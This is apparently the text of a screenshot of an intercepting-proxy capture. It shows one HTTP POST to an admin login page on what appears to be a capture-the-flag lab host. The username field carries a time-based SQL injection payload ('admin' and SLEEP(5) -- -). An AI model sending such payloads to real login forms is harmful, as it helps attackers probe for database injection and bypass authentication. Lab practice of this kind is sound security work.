 Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://www.securewebinc.jet
10 Connection: keep-alive
11 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/login.php
12 Cookie: PHPSESSID=ig0puf87jjff3sjqf00leb5nc2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin'+and+SLEEP(5)+--+-&password=admin